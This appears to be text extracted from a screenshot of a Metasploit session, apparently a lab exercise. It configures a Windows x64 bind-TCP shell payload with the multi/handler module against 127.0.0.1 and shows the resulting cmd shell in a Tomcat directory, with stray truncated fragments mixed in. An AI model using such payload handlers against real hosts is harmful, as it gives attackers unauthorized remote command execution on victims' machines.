 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LPORT 1111 yes The listen port
RHOST 127.0.0.1 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LI
msf exploit(handler) > exploit
“the quieter you become, the more yo
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Tomcat 6.0>
安全先师